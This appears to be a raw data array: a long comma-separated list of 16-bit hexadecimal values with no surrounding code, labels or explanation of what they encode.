0x85c, 0xbd1b, 0x9ab0, 0x28a9, 0xdb18, 0x8584, 0x81b9, 0x7864, 0xbc3c, 0x75c3, 0x4552, 0x8368, 0xc61b, 0x5ef8, 0xd299, 0x3d2b, 0x6a6d, 0x41b1, 0xac75, 0xb3e6, 0xeb83, 0x6ac0, 0xa8ba, 0xd78c, 0x9330, 0xf270, 0x7b97, 0x8596, 0x313, 0xe74d, 0x3fad, 0xebaf, 0x40fa, 0x4d94, 0xafb5, 0x48b1, 0x9b3f, 0x8890, 0x71c5, 0x91a, 0x5cc8, 0xfcde, 0xa7fc, 0xa2d1, 0xda66, 0xd96a, 0x9606, 0xc07e, 0x4f74, 0xc2ca, 0x55bf, 0xfe3e, 0x4af9, 0x4101, 0x37af, 0xd5ff, 0x68ea, 0x3bb0, 0xa3db, 0x5ef6, 0xd0ec, 0xe8ec, 0x4f9c, 0xe143, 0x50db, 0x39b2, 0x318b, 0x4992, 0x7143, 0xdb8a, 0xa6bd, 0xbc97, 0x5f63, 0xe2b9, 0x1f68, 0xa68a, 0x4dd8, 0x5306, 0x34dc, 0x9823, 0xa8a6, 0x8bdd, 0x3ac6, 0x6b12, 0xf054, 0xb69e, 0xc8a6, 0x810d, 0xb965, 0xd743, 0xe3e0, 0x9a77, 0xec29, 0x466c, 0x8a0e, 0x8ece, 0xc883, 0xfb95, 0x499e, 0x9190, 0x687, 0x6337, 0x30d7, 0x4745, 0xb5ee, 0x1990, 0xf93f, 0x7443, 0x960e, 0x8585, 0x720c, 0x7ffa, 0xddf4, 0x4d55, 0xaf78, 0xd603, 0x2912, 0x6223, 0x6d7a, 0xcc91, 0x10fc, 0x5551, 0xa04e, 0xa368, 0x9ab4, 0x8e49, 0x6dfc, 0x85d3, 0xea36, 0x7a5b, 0xc84e, 0x9e1, 0xa1ca, 0xd9a9, 0x81c8, 0x2e7c, 0x1e84, 0xc050, 0x46c4, 0x2bfa, 0x7b62, 0x5634, 0x748c, 0xcfc1, 0x2396, 0x701a, 0x3ea8, 0xa662, 0x99e3, 0x3aaf, 0xd66f, 0x50b0, 0x298, 0x17a, 0xf200, 0x3088, 0x4eff, 0x3996, 0xf6e1, 0x40e3, 0x4ef6, 0x47f9, 0xa778, 0x8379, 0xd275, 0x5997, 0xbda4, 0xe17c, 0x709e, 0xf54, 0x9f8d, 0x2332, 0x822a, 0xf675, 0x4188, 0x7153, 0xff5b, 0x5450, 0x145, 0x301b, 0x6661, 0x5cea, 0x4591, 0x99c4, 0x9a86, 0x16a3, 0xff92, 0x9cde, 0x68f1, 0xcd71, 0x1314, 0x883, 0x5aa8, 0x7155, 0x187, 0xfa95, 0x4c5b, 0x777c, 0x2735, 0xfebd, 0x4eb8, 0x345d, 0x5115, 0xf20d, 0xe080, 0x64cc, 0x799b, 0x596f, 0x86c9, 0x3ef5, 0x2f33, 0xbe96, 0xa549, 0x9e6d, 0x5aa4, 0xfc0f, 0x8ad6, 0xce1d, 0x5010, 0x2b96, 0x7a1c, 0x4356, 0xd059, 0xc77c, 0x13ca, 0xd886, 0x7735, 0xfbb5, 0x97de, 0x91b9, 0xce84, 0x4162, 0x1a85, 0x39f5, 0x4d2a, 0x4429, 0xc790, 0xac6, 0xc4f3, 0x98d, 0x2392, 0x9d86, 0xeb75, 0xa6e2, 0x9c3b, 0x198e, 0xecd4, 0xdaea, 0x1adf, 0xafc4, 0x7de, 0x531, 0xa968, 0x17f8, 0x3d8b, 0x390e, 0xfe2b, 0xecb5, 0x69f3, 0xa4bc, 0xa818, 0xcb02, 0x449c, 0x5a85, 0x8e70, 0x95aa, 0x401d, 0x4993, 0x1c16, 0xd867, 0xa460, 0x1324, 0x38fc, 0xa809, 0xbce, 0x8b5a, 0x4570, 0xaeb9, 0xb20c, 0x51eb, 0xd941, 0xe6c7, 0xc9cf, 0xd46, 0x6dd9, 0xf012, 0x93a7, 0xe95b, 0xb5f3, 0x33, 0xf1ee, 0x7054, 0x6b5d, 0xfb4, 0x8116, 0x608d, 0x1fe7, 0x74dd, 0x71ec, 0x7d45, 0x4c53, 0xd108, 0xd36, 0x9d63, 0x895, 0x73d4, 0x9652, 0x7c63, 0x7640, 0x52c, 0x8b45, 0xf3de, 0xde6a, 0x11a4, 0xa5d9, 0xe129, 0xf1df, 0xa60e, 0xc4c1, 0x5ff3, 0x83c8, 0x93b8, 0x5632, 0x6a52, 0x9f9e, 0x1700, 0x4cd8, 0xfe69, 0xf366, 0xa295, 0x9f02, 0xf1c2, 0x90ad, 0xed19, 0xad85, 0xfe81, 0x2c83, 0x219b, 0x61d1, 0x98a9, 0xa361, 0x5ba4, 0x423c, 0x23a1, 0xad40, 0x92e7, 0x5057, 0xc059, 0x9bfc, 0x69d7, 0xda2c, 0xa19a, 0xfc2e, 0x6f7a, 0x2796, 0x3cbe, 0x9146, 0xd4f, 0xb453, 0x4e72, 0x244, 0x422a, 0x5e76, 0x649f, 0x64c4, 0x859, 0x2d45, 0x2a3d, 0x71e8, 0xc2e6, 0xd7d4, 0x55da, 0xcaa1, 0x35c, 0x808c, 0xa9f6, 0xde52, 0x5699, 0x7d17, 0x57d8, 0x3674, 0xf82f, 0xaca1, 0xeb57, 0x9d1e, 0xed9f, 0x792f, 0x6551, 0xcbac, 0xe60d, 0x34e4, 0xc735, 0x34db, 0xedef, 0x4ff4, 0xef9e, 0x7a14, 0xf8d1, 0x9a66, 0xb60d, 0x35c7, 0xfdf6, 0x2e8a, 0x5594, 0xd167, 0xba60, 0x8689, 0x52cc, 0x5888, 0xda04, 0xec00, 0x3974, 0x5150, 0x103d, 0xbcdd, 0x1bd6, 0xf7b5, 0x5757, 0x30ba, 0xe7f0, 0xffd7, 0x76e, 0x9dd2, 0x3e87, 0xcb6f, 0x106d, 0xf1ed, 0x390d, 0x3f98, 0x2bdf, 0x12e7, 0xf376, 0x1d7e, 0x97fd, 0x9d77, 0xf30, 0xc5d3, 0xbd90, 0xcce1, 0xa568, 0x3777, 0x1c2e, 0xdbb6, 0x53de, 0x1c97, 0x886a, 0x1eea, 0x48f5, 0x3be, 0x910c, 0xc652, 0x5280, 0x2dca, 0xcda1, 0xa97e, 0xf5bf, 0xd6cf, 0xecfe, 0x5f9f, 0x6b2b, 0xb086, 0x2e4e, 0x601f, 0xdc33, 0x17d0, 0xd5b, 0x7919, 0xc0e9, 0x8a44, 0xcbd2, 0xcdde, 0xa9e1, 0xedc6, 0x8084, 0x1a1e, 0xef5a, 0xa736, 0x7e12, 0x7178, 0xffa7, 0x3f63, 0x749c, 0x561f, 0x12ff, 0xc57b, 0x9b2d, 0x47c3, 0xf1cb, 0x4446, 0x952b, 0x515a, 0x259d, 0x6cf6, 0x9c7c, 0x189, 0xce21, 0xc798, 0x9b28, 0x6716, 0x77a2, 0x6ffa, 0xac5e, 0x8235, 0x5178, 0x91e0, 0xebf0, 0xd7b5, 0x1253, 0x2b0a, 0x25ad, 0x2c0b, 0xea73, 0xa160, 0xc09e, 0x8659, 0xf485, 0x3c2, 0x10e7, 0xac2d, 0x7d16, 0x556b, 0x3c06, 0x4b7, 0x54fe, 0x96a2, 0xb1ca, 0xb19d, 0xef9a, 0x3896, 0x5598, 0x80c1, 0xeeb7, 0xe63f, 0x48d8, 0xee51, 0x4560, 0x3b5e, 0x439c, 0xb76, 0x3c70, 0x1177, 0xf956, 0x8a61, 0xa3b2, 0xdb45, 0x8173, 0x135b, 0xc4cd, 0xc0eb, 0x6691, 0x4d5d, 0xe52, 0xd1c8, 0x9342, 0xf37b, 0xb414, 0x7f75, 0x3060, 0xa1cc, 0x79cf, 0x524, 0x18fd, 0xb72f, 0x5063, 0xb663, 0xe92, 0x6f9a, 0x1883, 0x8bc3, 0x8643, 0x626b, 0x2af1, 0x1b13, 0x5691, 0x13b1, 0xd7c2, 0xdf35, 0xa5de, 0x8d06, 0x7159, 0xa71, 0x91dc, 0x3968, 0x78a1, 0x2454, 0x9406, 0x2ed8, 0xe1e5, 0x42c3, 0x3453, 0x3de, 0xa96b, 0xfe43, 0x8019, 0x93ca, 0x997f, 0xbf50, 0xdf5f, 0xa827, 0xe71f, 0x9a96, 0xdf2f, 0xf664, 0xb9c5, 0x4a90, 0x71d9, 0x8269, 0xf59d, 0x459b, 0xe009, 0x201c, 0xdd71, 0x4d2d, 0x9b1, 0x7dc0, 0xf937, 0xafd9, 0x4e44, 0x78dc, 0x2a7d, 0xfef, 0xdb61, 0x5d13, 0x934, 0x3f9b, 0xf229, 0x3495, 0xdb98, 0x8222, 0xd987, 0x4bf4, 0xc507, 0x1e3c, 0x3402, 0x3303, 0x89fa, 0x8072, 0x2e04, 0x5562, 0x7705, 0x486f, 0x7920, 0xf450, 0x38eb, 0x4132, 0x6bff, 0x5449, 0x5ce1, 0xd42d, 0xd4a8, 0x8115, 0x3e56, 0xd139, 0xf3c, 0xae54, 0x6870, 0x1ebc, 0xd9a3, 0x98da, 0xcd4f, 0xd6ee, 0x698e, 0x41c, 0x314b, 0xd7ff, 0x69d, 0x6e8f, 0xdc8d, 0xd8e4, 0x6d5, 0x71ee, 0x2a4c, 0xf734, 0x1df, 0x7d13, 0xb97f, 0xd133, 0x9fee, 0x25a3, 0x6690, 0x9039, 0x617d, 0x1f32, 0xf418, 0x6669, 0x30b2, 0xe5, 0xf2b6, 0x274d, 0x8f93, 0xc680, 0x3908, 0x93fc, 0xc2ae, 0xf554, 0x1f60, 0xdd39, 0xd5ba, 0x1a5, 0xee19, 0x2899, 0xb2f9, 0xefeb, 0x8333, 0x6f3c, 0x51f7, 0x9ec0, 0x1516, 0xe136, 0x26b1, 0x85b8, 0xdb01, 0xfb80, 0xcfe4, 0x703a, 0x4ff1, 0x34d7, 0x6971, 0x50fc, 0x95c0, 0xd63f, 0xe22c, 0x9d3d, 0x5717, 0xb6fe, 0xd980, 0x2ee8, 0xbc69, 0x3c64, 0x7d72, 0x7c56, 0x7455, 0x3940, 0xec60, 0xb429, 0x6ead, 0x2a09, 0x10d3, 0xbe4d, 0x41d9, 0xdfa4, 0x3c96, 0xb80d, 0xf8cf, 0xe905, 0xe453, 0xf3e6, 0xc6c8, 0xd83f, 0x4c8c, 0x3c4a, 0xc3da, 0x7070, 0xace9, 0x7d0a, 0x7b0e, 0x526a, 0x8fdb, 0xf5ab, 0x77bd, 0xf2aa, 0x1c9c, 0x765d, 0x9fa4, 0xcab2, 0xe9b, 0x3250, 0x33a5, 0xc8fa, 0x8940, 0x88f5, 0xe808, 0x6606, 0x7c32, 0xd4d0, 0x9181, 0xe590, 0x51fb, 0x8bf5, 0x2478, 0x1c2b, 0x94ec, 0x3627, 0xcbee, 0xee7f, 0xdf62, 0xea5c, 0x1f7, 0xff4f, 0xa478, 0x61d3, 0xaaa7, 0x94dd, 0x9880, 0xd168, 0x3d78, 0x4bf1, 0x3c4, 0x34fb, 0xa57a, 0xcd89, 0xe5d1, 0x3222, 0x2ed7, 0x1274, 0x6357, 0x3bf3, 0xe78e, 0x7791, 0xaa99, 0x1fed, 0xe27d, 0x4601, 0xc532, 0xbcb2, 0x5ac1, 0x32d2, 0x3870, 0xea, 0x9b73, 0x14e, 0xa68d, 0x76f9, 0x3688, 0x55ea, 0xd36d, 0x63fb, 0xf51c, 0x25fd, 0x930f, 0x3909, 0x4ff9, 0x8ba0, 0xc7ec, 0xb537, 0x3a3f, 0xa855, 0x554a, 0x1aa1, 0x3a98, 0xeee7, 0xc480, 0xd26, 0x8f71, 0x91f1, 0x8cdb, 0x25ed, 0x9772, 0x43db, 0x1fd3, 0x72be, 0x53a7, 0x695, 0x8791, 0x6c1b, 0xbe7c, 0xb0e, 0xd614, 0xf15, 0xf530, 0x4cde, 0x90c0, 0xa58c, 0x6a5, 0xbc62, 0xb0b5, 0xe3e, 0xf3af, 0xeb10, 0x1a2, 0xd80c, 0x3c7c, 0x9e69, 0x6f90, 0x29e3, 0x9898, 0xacfb, 0x2583, 0x6257, 0x1ded, 0x6599, 0x293e, 0x8830, 0x9299, 0xcfc, 0xc9a1, 0xc5b2, 0x7f6e, 0x3c4b, 0xb8, 0xd12b, 0xce3b, 0xee22, 0xce31, 0xfbb2, 0x8320, 0x40f0, 0xd2fa, 0x6764, 0x926b, 0x2d7b, 0x3065, 0xf6b, 0x92f7, 0x87bf, 0xb64e, 0xc743, 0x2503, 0x9785, 0x6dfe, 0xc356, 0xd32f, 0x4b26, 0xf8d5, 0xb80a, 0x5658, 0x68ec, 0x48b0, 0x9f31, 0x9cad, 0xc237, 0x9c2, 0x58e, 0x39eb, 0xd906, 0x7db1, 0x7187, 0x5d6b, 0x4bdb, 0x5d7c, 0x5274, 0xda55, 0x895b, 0xf432, 0x1abd, 0x480a, 0x1509, 0x9563, 0x5edd, 0x7618, 0x7686, 0xcb8f, 0xe36, 0x16c2, 0xd66b, 0x6d0, 0xcf8, 0xff8c, 0x4e99, 0x7c11, 0x2f14, 0xfbcb, 0xa94, 0x5c73, 0x877a, 0xdfbd, 0x14ea, 0x8366, 0x264f, 0xa9f2, 0x79d0, 0xa097, 0x3abd, 0x5e3a, 0x15ff, 0x5dee, 0x1220, 0x5ec8, 0xf559, 0x958d, 0xe73, 0x72c7, 0x1f0e, 0x75b8, 0x9e1d, 0x947f, 0xf2cb, 0x1162, 0x4f57, 0xe210, 0x39e9, 0x8504, 0xdf8, 0x27f0, 0x7110, 0x98fd, 0xe229, 0xca10, 0x7387, 0xfe40, 0x6017, 0x1896, 0xf6a0, 0x55ac, 0x65ba, 0x555, 0x71a0, 0x7b20, 0xcf7d, 0x5422, 0xccb, 0x4d6b, 0x6f5b, 0x9d6c, 0x7096, 0xecb4, 0x20e2, 0x83d3, 0xec59, 0x15df, 0xfe99, 0x4715, 0x680d, 0xba4, 0x5f66, 0x199c, 0x6cb5, 0xe366, 0x4a6a, 0x869e, 0xc53c, 0x478b, 0x402b, 0x3de2, 0x522a, 0xc092, 0x7693, 0x4c5, 0xbecc, 0x1dac, 0x6267, 0x1f9f, 0xf3db, 0xf019, 0xdaf2, 0x3790, 0x6396, 0x77b0, 0x47b5, 0xda37, 0x5f0e, 0xd70e, 0x832b, 0x6ce0, 0xe7c7, 0x28ed, 0xece, 0x5ef5, 0x1bc4, 0xafd2, 0xbaf0, 0x32cd, 0x8cd7, 0xd0dd, 0x2077, 0xdb29, 0x50f7, 0xbc4, 0xeb36, 0xa313, 0x4fff, 0x6649, 0x1643, 0x5b87, 0xc741, 0xae2e, 0x420e, 0x32dc, 0xfa28, 0xb681, 0xe13a, 0xb8ca, 0x7d47, 0x66a2, 0x3293, 0x527f, 0x2730, 0xbee2, 0xb640, 0x1499, 0xc1b5, 0xcd3, 0x7f66, 0xe26, 0xcd31, 0x3d57, 0x71d6, 0x898a, 0x1d89, 0x7c83, 0x81bf, 0xc4dd, 0xa8a3, 0x9a0a, 0xb72b, 0xbedd, 0x5cd0, 0x7828, 0x2614, 0x2b6e, 0x370a, 0x58d4, 0x7517, 0xb7fb, 0xf89, 0x20e0, 0xc371, 0xf7bd, 0x6f9f, 0x93c3, 0x50c, 0x7719, 0xc7d6, 0x468c, 0xec70, 0x401c, 0xbe5b, 0xa265, 0xa78e, 0x62f0, 0x229d, 0xaef2, 0xa705, 0xc3ee, 0x1cae, 0xec1a, 0xeca9, 0xbe86, 0xd031, 0x29ed, 0x3aa5, 0xe2f4, 0x30b7, 0x330b, 0x1f9d, 0xa992, 0x5749, 0x47b0, 0xd727, 0x538a, 0xb8af, 0x3a25, 0x659e, 0xcc40, 0xc96c, 0xb00, 0xff70, 0x7177, 0x2481, 0xf60c, 0x1c4f, 0x3300, 0x94b8, 0xdb22, 0xf462, 0x1f94, 0xebef, 0xd688, 0xd9af, 0xee26, 0x23a2, 0x8c03, 0xf3ac, 0xc0ac, 0x8c43, 0x32c1, 0x1a0b, 0xc578, 0x726c, 0x2370, 0xaf25, 0x29d4, 0xe8fa, 0x846f, 0xb7fc, 0xa2c6, 0x7f9d, 0xe189, 0x5a8c, 0x6ad0, 0x757a, 0xa15, 0x5fec, 0x7e6d, 0x4ced, 0x4778, 0x1d4d, 0xa9d1, 0x38e4, 0x1914, 0xfc26, 0xdda9, 0x3517, 0xe4f9, 0xfaa8, 0x4b5, 0x5ddf, 0xe7a, 0xb24, 0x3895, 0x924c, 0x87d6, 0xea1c, 0x525e, 0xede, 0xf480, 0xe4fe, 0x1af2, 0x85a6, 0xfbd8, 0x746, 0xfc28, 0xbc23, 0x86f5, 0x7554, 0xb2f7, 0x8f52, 0xdabb, 0x3cbc, 0x1751, 0x8f9b, 0xce48, 0x9557, 0x2534, 0xa03, 0x26d8, 0xa349, 0xd64d, 0xeffd, 0xa7ea, 0x6d77, 0x99bc, 0x6de5, 0x3df3, 0x667b, 0xe5e5, 0x319e, 0x7798, 0x7427, 0x2c47, 0xc24c, 0x9030, 0xed35, 0x5650, 0xf8b4, 0xebc1, 0xe2cb, 0x2cc9, 0x5e05, 0xd2f, 0x4421, 0xcfe9, 0x629d, 0x4153, 0x5635, 0x70b5, 0x291b, 0x6e7d, 0x57df, 0x1c5, 0x239e, 0x48b4, 0xd784, 0xf97f, 0xd05c, 0x3807, 0x69f9, 0x1304, 0x144c, 0x5311, 0x9031, 0x3274, 0x780b, 0x39c1, 0xf384, 0xa0dc, 0x4e8e, 0x880c, 0xa9ed, 0xae6e, 0xcdca, 0x3b24, 0x1ff9, 0x465b, 0x1944, 0x26ff, 0xb570, 0xae28, 0xc6dd, 0x3fe0, 0x6761, 0xcdf7, 0x7319, 0x62fd, 0xa4e0, 0x967e, 0x5532, 0x72d9, 0xe6b, 0x7ad5, 0x962b, 0x1a9c, 0x8073, 0x1d12, 0x5c70, 0x5802, 0xf04d, 0x14e6, 0xb465, 0x3434, 0xa16e, 0xa8cb, 0xa3a1, 0x94eb, 0xfa45, 0xd02b, 0xebd0, 0x64f3, 0xc21f, 0xd49c, 0x6ba2, 0xb03d, 0xa1f, 0x2ff0, 0x7e19, 0x4e7c, 0xa762, 0xa479, 0xc4e, 0x2a56, 0x4b4, 0xc77b, 0xa698, 0x6171, 0x6a47, 0xff7f, 0x3a7e, 0xfdae, 0x2eaf, 0xcd51, 0x642e, 0x5b49, 0xffd8, 0xd938, 0x803f, 0x787d, 0x539, 0xddc2, 0xea0a, 0xef7f, 0x983c, 0x8dcb, 0x96e7, 0x13fb, 0xab57, 0xe89d, 0xc03a, 0xcfeb, 0x987d, 0xcc99, 0xf5b, 0x2a9b, 0x14ff, 0x9ca6, 0x8e9, 0x68e7, 0xf481, 0x37d3, 0xe984, 0x6de3, 0x1a73, 0xc358, 0x7b6a, 0xf378, 0xf8bd, 0x6b0e, 0xa99, 0xd563, 0x59c2, 0xbb46, 0x91d0, 0x5ad3, 0xa0be, 0xa2a7, 0x1230, 0x4fab, 0xf6b6, 0x9e7a, 0xa272, 0xd73f, 0xf69b, 0x873b, 0xade9, 0xd42b, 0x21eb, 0xa95a, 0x1fae, 0xd98f, 0x4ee0, 0x81e1, 0x4884, 0x89e8, 0x541f, 0xb130, 0x5001, 0x5143, 0xf97c, 0x6143, 0x1299, 0xc489, 0xdfcc, 0x9dff, 0xc535, 0xd2b6, 0x758f, 0x523b, 0x45bb, 0x29fd, 0xba65, 0xe179, 0x9054, 0xb562, 0xe25b, 0x2d9c, 0x572e, 0x17b9, 0x571e, 0x120b, 0xc9a4, 0xce89, 0xe155, 0xe318, 0x1b87, 0x459a, 0xdee4, 0xee67, 0x5192, 0xea34, 0x8741, 0x4d07, 0x92db, 0xda24, 0x4eaf, 0xfb45, 0xd246, 0x8149, 0x2e3f, 0x1235, 0xb515, 0xaccd, 0x81e3, 0xd095, 0xbdec, 0xbb3, 0x8111, 0x4121, 0x9256, 0xa975, 0xb0d6, 0x14fd, 0x6119, 0x7526, 0xe4b7, 0xd349, 0x91e7, 0x4bb1, 0x825c, 0x271f, 0x758e, 0x67c5, 0x9106, 0xcb64, 0xb142, 0x9ad4, 0xf190, 0xa33c, 0x75ed, 0xdfea, 0xcd3e, 0x11fb, 0x7f5f, 0x77ff, 0xbff7, 0x6a9, 0x191f, 0x18b, 0x8e4b, 0xa04c, 0x10e3, 0x1fc2, 0x7bba, 0x9304, 0xec45, 0x9003, 0xa946, 0xc7b7, 0xec85, 0xfcb3, 0xc60a, 0xd4ae, 0x201a, 0xad59, 0xf482, 0xbd13, 0xee6, 0x7725, 0xe0ea, 0x74f4, 0x68ab, 0xd472, 0x25d3, 0x7d49, 0xfd53, 0xd1a6, 0xfb5a, 0x7b6f, 0x7d3d, 0xa05f, 0xecee, 0x7f64, 0xe92b, 0x2fa8, 0xca3c, 0x8fed, 0xcc3a, 0xbcb, 0x6944, 0x8e05, 0x1e20, 0xbd56, 0x6207, 0xffbb, 0x620a, 0xc8e4, 0x6ad5, 0xaa47, 0x3946, 0xcef8, 0x23e8, 0xbbe9, 0x71a4, 0xeb19, 0x84b3, 0x9114, 0xb418, 0xc548, 0xe09d, 0xb724, 0xf368, 0xf3d4, 0xff6f, 0x3535, 0xf9be, 0xd62c, 0x3883, 0xad0c, 0x55ad, 0xb5d6, 0x8621, 0xdc84, 0x7790, 0xca13, 0xd4d6, 0x882b, 0x9570, 0x58bf, 0x53b1, 0xf10f, 0x82c2, 0xf94f, 0xbbc6, 0x1b8f, 0xb7e6, 0xf518, 0x7022, 0xc1a, 0xf5ef, 0xcd3c, 0xc40f, 0xa8ab, 0xc74, 0x2b45, 0x4106, 0xb9b0, 0xf527, 0x2402, 0xc6d2, 0xc515, 0xfcbc, 0xf1be, 0x672b, 0xa812, 0xd58b, 0x3460, 0xd4fc, 0x6a4b, 0x1c4e, 0xbc45, 0x4d36, 0xad8, 0xaff1, 0xf6ab, 0x9faa, 0x9ab3, 0x90a9, 0x721f, 0xc943, 0x261d, 0x9401, 0x1b1a, 0x4eb6, 0xd2e, 0x2177, 0xbcdc, 0xde42, 0x411, 0xe745, 0x5c0f, 0xba00, 0xcad3, 0x558f, 0x7ba, 0xdef9, 0xf46d, 0x59b6, 0xbea1, 0xcf0b, 0xebec, 0x7ccb, 0xaeab, 0x5b58, 0x19ec, 0x63e8, 0x9e5c, 0xd5a7, 0x7edc, 0x6c4c, 0xb5e, 0x3e90, 0xff46, 0x477d, 0x44ac, 0x6a85, 0x49e9, 0xf208, 0x16aa, 0x2a4d, 0x9352, 0xa903, 0x2648, 0xf114, 0xcf9a, 0x6d9f, 0x3ed7, 0x5b93, 0xd34c, 0x220e, 0x1d1, 0x6b14, 0x3fc3, 0x3ef7, 0x9b97, 0xb54a, 0x204a, 0xa61a, 0x2280, 0x3041, 0x8de5, 0x6fe4, 0x84b5, 0x35a8, 0xf593, 0x24c5, 0x763, 0x450b, 0xfc0a, 0x1313, 0x6fbc, 0x5bd, 0x2c0e, 0x89e2, 0xecbb, 0xa118, 0xb4a9, 0x3667, 0x28c7, 0xad75, 0x4b08, 0x9817, 0x75f3, 0xe086, 0xa765, 0x7720, 0x878c, 0x720b, 0x5465, 0x7a72, 0x5f4a, 0x3200, 0xc3ca, 0x37fd, 0x1bc5, 0xc67b, 0x458b, 0x7903, 0xd59, 0xafa7, 0xae24, 0x5f2e, 0xef9b, 0x5216, 0xcc69, 0x723e, 0x8fb2, 0x7b4a, 0x5277, 0x3427, 0x2427, 0x60c2, 0xd1d1, 0x4f96, 0x87e6, 0xd130, 0x5358, 0x4a36, 0x9f6d, 0x8da, 0x4bcb, 0xc43f, 0x8e33, 0x95eb, 0x2c24, 0x919b, 0x2164, 0x5ff, 0x7e87, 0x2b5d, 0x412f, 0x9242, 0xec40, 0xacc9, 0xaa52, 0x7c22, 0x9890, 0x607a, 0xd70a, 0x751f, 0x3c59, 0x1cbf, 0x39b8, 0xd14e, 0xd898, 0x8239, 0x4698, 0xfd4d, 0xeb35, 0xe944, 0x28fe, 0xc59c, 0x26ab, 0x16a4, 0xca44, 0xa728, 0x5062, 0x622c, 0x149b, 0x6da8, 0x83f2, 0x1ede, 0x1b1, 0x46de, 0x13fe, 0xf2b4, 0x5e4f, 0xeb56, 0xcca2, 0xa9fe, 0x54cb, 0x9b19, 0x856d, 0x6ada, 0x3cd7, 0xab1e, 0x9b5d, 0xeea9, 0x893, 0xc012, 0xf991, 0xe7c, 0x3687, 0xaa, 0xceba, 0x82d7, 0x42f3, 0xb2ad, 0x599e, 0x5ed1, 0x3cf5, 0x5d5c, 0x5f05, 0xc721, 0xf808, 0xf909, 0x94a2, 0x502e, 0x501b, 0xcf59, 0x39b6, 0x83b2, 0xddfa, 0xfc61, 0x10a6, 0x4177, 0xedf8, 0x10eb, 0x57e5, 0xe647, 0xcb23, 0xfcdb, 0x87a2, 0x4c0d, 0x8a24, 0x9092, 0x93da, 0xeee1, 0x7a47, 0xe21a, 0xa9a4, 0xa34b, 0xecb1, 0x2529, 0x35f2, 0xa3c8, 0x3581, 0x7337, 0x2970, 0x73, 0xf19, 0x344a, 0xe0c7, 0x8f1b, 0xd518, 0x5c68, 0xd1f5, 0xb20a, 0x8eb, 0xbcaf, 0x972d, 0xb07e, 0x97d1, 0x6f3f, 0xa78b, 0xd393, 0x6615, 0x5875, 0x7f, 0xfc34, 0x41dd, 0xf6d6, 0xb26e, 0x7ce0, 0xe2ec, 0x3ac9, 0x4de5, 0xa1c1, 0x4126, 0x707c, 0xfb07, 0x14db, 0x1fb0, 0x16b, 0x9c6e, 0xd295, 0xde5e, 0x533f, 0x58c5, 0x144e, 0xa679, 0xa17, 0x2e76, 0xd86f, 0xf70e, 0xd5d2, 0xb1c9, 0x62bc, 0xf507, 0x6cf3, 0x5f6f, 0x513a, 0x31dc, 0x571f, 0x47d2, 0x809f, 0x2dcf, 0xa145, 0xa428, 0xad1e, 0x5d2b, 0x85cf, 0x90a6, 0x65d3, 0x6f4c, 0xd258, 0xfe7b, 0x853c, 0x31c3, 0xef4c, 0x6d84, 0xa5a5, 0x29cc, 0x34e3, 0x553a, 0x4b0, 0xad63, 0x3fbf, 0x3e25, 0x70c, 0xdf3d, 0x192d, 0x7dfd, 0x65e5, 0x3540, 0x90cf, 0xfc6e, 0xb917, 0x437, 0xfbd6, 0xcdc5, 0x3693, 0x1bdc, 0xe325, 0x8616, 0xb5c5, 0x11c0, 0x1e98, 0xf5bc, 0x2565, 0xbd2, 0x75da, 0x53a, 0x5f23, 0xb0ac, 0x4cfd, 0x3711, 0x6aec, 0x2f17, 0xceae, 0x6326, 0x90ce, 0x5be4, 0xdb4, 0x5365, 0x6a14, 0x95ff, 0xdfcf, 0x1263, 0x4887, 0x7cd4, 0x5740, 0x6ba5, 0xc60, 0x5679, 0x5459, 0x65d6, 0x52be, 0xac20, 0xf4ff, 0x816c, 0x7533, 0xae3b, 0x20aa, 0x49a3, 0xe2b4, 0x5531, 0xde48, 0x634e, 0xa63a, 0xa0b0, 0x9876, 0x8417, 0xb9a4, 0x8b6f, 0x8d43, 0xfb17, 0x62ff, 0xe8b6, 0xe883, 0x6ed3, 0xd928, 0x35f7, 0xa8ac, 0x2933, 0xd64f, 0x112e, 0x331c, 0xc3bb, 0xf84c, 0xd82, 0x76a4, 0x24f, 0x5fc0, 0xb6c2, 0xff81, 0x2a9e, 0x4c43, 0xe03a, 0x794e, 0x1799, 0x61a, 0x2f5c, 0xffa2, 0x2817, 0xe7ff, 0x38e6, 0x4d13, 0x189d, 0xd0cb, 0xbe28, 0x9746, 0x23f4, 0x926e, 0x30d5, 0x8baa, 0xf34, 0x9579, 0xb2b3, 0x5673, 0xbb7d, 0xfa6b, 0x8ace, 0xac04, 0x4ebd, 0x5521, 0x7513, 0xda79, 0x2035, 0x8497, 0xb832, 0x195f, 0xdcd9, 0xa380, 0xe458, 0xccd8, 0x1773, 0x4492, 0x24e0, 0xaba6, 0x3bb7, 0x3f3e, 0x81a9, 0x39fe, 0x5e1d, 0x3aac, 0x4f, 0x4918, 0x6aab, 0xd189, 0x4450, 0xe3ff, 0xd8ec, 0xfd0b, 0xb677, 0x2857, 0x86c7, 0x13ba, 0x5ea9, 0x2e5a, 0x31a5, 0xcd0c, 0xeb3b, 0x54b0, 0x8553, 0x6a57, 0xf640, 0x6ced, 0xe90a, 0x8816, 0xced0, 0x3ab5, 0x6973, 0xf519, 0xab27, 0x2996, 0xdbef, 0xf36d, 0x80bc, 0x6148, 0x859c, 0x8151, 0x9794, 0x7283, 0x618e, 0xb095, 0x89d7, 0x7af3, 0x631f, 0xf45f, 0x2da1, 0xae5f, 0x7e7b, 0x2e22, 0x6799, 0x5214, 0x9889, 0x86f0, 0xd61a, 0xee5d, 0xd0ed, 0xbde7, 0x180f, 0xd4ff, 0xdfd, 0xaa6d, 0x10be, 0x8197, 0xc6dc, 0x5e0d, 0xdcf6, 0xde92, 0x2db9, 0xfc50, 0x6a87, 0x68b7, 0xe19b, 0xda19, 0x1f4e, 0x2ee7, 0x528f, 0x89e0, 0x827e, 0xa1b5, 0x2b90, 0x2913, 0xa72f, 0x593f, 0x6559, 0x7c1e, 0x7176, 0x78dd, 0x57b8, 0x72b3, 0x9b8f, 0xf85a, 0x1c2f, 0xec08, 0xe831, 0x8386, 0xa601, 0x91e5, 0xc737, 0x9f71, 0x95de, 0x6503, 0x6b8e, 0xdcfb, 0xa3e3, 0x6df4, 0x1f7e, 0xc2b5, 0x41b5, 0xe478, 0x8ce7, 0xf62f, 0x883f, 0x9f03, 0x72bc, 0x6d03, 0xf1ce, 0x7a48, 0x187b, 0xb772, 0xadeb, 0x19cb, 0xe51, 0x6bf5, 0xa843, 0xc560, 0xf6b8, 0x2ea, 0x14d7, 0xfab7, 0xa0d2, 0x8462, 0xbd32, 0x2f84, 0x82e0, 0x8903, 0x2ac7, 0x81cc, 0xcaf0, 0xe37a, 0xcab0, 0xe8d4, 0xef04, 0x9e44, 0x24b9, 0x8781, 0x3ebb, 